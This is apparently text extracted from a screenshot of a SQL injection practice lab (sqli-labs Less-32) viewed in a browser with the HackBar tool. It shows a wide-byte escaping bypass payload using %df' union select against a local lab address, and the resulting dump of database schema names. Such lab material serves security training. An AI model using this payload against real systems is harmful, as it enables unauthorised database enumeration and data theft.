 Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\' union select 1,group_concat(schema_name),3 from information_schema.schemata#
The Query String you input in Hex becomes :
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-32/?id=-1%df' union select 1,group_concat(schema_name),3 from information_schema.schemata%23